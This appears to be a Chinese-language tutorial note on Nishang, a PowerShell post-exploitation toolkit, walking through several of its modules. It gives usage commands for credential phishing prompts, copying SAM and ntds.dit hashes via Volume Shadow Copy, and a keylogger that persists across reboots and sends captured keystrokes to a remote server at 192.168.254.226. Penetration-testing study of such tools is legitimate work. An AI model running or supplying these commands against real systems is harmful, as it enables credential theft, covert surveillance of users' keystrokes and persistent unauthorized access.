Nishang模块简介及演示

** Nishang **

Nishang是GitHub上的非常好用的Powershell后渗透模块,广泛用于渗透测试的各个阶段.





Nishang在PowerShell3.0以上的环境才能正常使用,意思就是win7及更低版本的系统中可能使用有问题。并且会被杀软拦。

$PSVersionTable //查看PowerShell版本

- Antak-Webshell //webshell

- Backdoor //后门

- Client //客户端

- Escalation //提权

- Execution //RCE

- Gather //信息收集

- Misc //杂项

- Pivot //跳板及远程执行exe

- Scan //扫描

- powerpreter //文件下载及持续性

Gather



** Invoke-CredentialsPhish.ps1 **

Invoke-CredentialsPhish //开启钓鱼

欺骗目标主机用户输入Windows账号密码,并且如果不输入正确的账号密码,不能直接关闭。

** Copy-VSS.ps1 **

利用Volume Shadow Copy服务复制sam文件,如果机器是域控的话,ntds.dit和SYSTEM hive也能被拷贝出来。

Copy-VSS //直接把文件保存到当前路径

Copy-VSS -DestinationDir C:\temp //保存到指定的已存在路径





** FireBuster.ps1 and FireListener.ps1 **

FireBuster.ps1用于被控端测试端口连通性的。

FireListener.ps1用于本机接收连通性测试结果。

FireBuster 172.22.35.250 80-100ose //被控端的80-100端口连接主机的80-100端口。

FireListener 80-100 //主机监听80-100端口。

** Keylogger.ps1 **

Nishang的键盘记录虽然很强大,但是奈何我还没有理解。

键盘记录默认保存在当前用户的temp目录下,默认文件名为key.log并且,内容好像是被混淆过,需要用Nishang Utility模块下的Parse_Keys.ps1来解析为明文。

.\Keylogger.ps1 -CheckURL http://pastebin.com/raw.php?i=jqP2vJ3x -MagicString stopthis //书上是解释的说检查给出网页中是否包含stopthis也就是我们给出的字符串。如果存在就不记录。

.\Keylogger.ps1 -CheckURL http://pastebin.com/raw.php?i=jqP2vJ3x -MagicString stopthis -exfil -ExfilOption WebS

erver -URL http://192.168.254.226/data/catch.php //将记录发送到指定的可以记录Post请求的服务器。

.\Keylogger.ps1 -persist //持久化记录,重启后依旧会继续运行。

Parse_Keys C:\Users\wdnmd\AppData\Local\Temp\Key.log .\parsed.txt //将key.log解析到当前目录下的parsed.txt。实在无法理解为什么非要给出一个网址及字符串,但是经过尝试可以将这两个参数给定为空格。

** Get-PassHints.ps1 **

获取用户密码的提示信息,如果有的话。

Get-PassHints